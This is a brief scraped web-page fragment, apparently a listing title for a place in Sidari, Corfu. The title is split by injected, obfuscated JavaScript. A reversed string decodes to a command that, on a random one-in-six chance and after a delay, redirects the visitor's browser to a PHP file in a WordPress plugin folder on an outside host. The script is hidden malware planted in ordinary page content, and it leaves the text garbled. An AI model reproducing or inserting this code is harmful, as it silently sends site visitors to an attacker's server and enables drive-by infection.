 Il Fat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Sidari, Corfu, Ionian Islands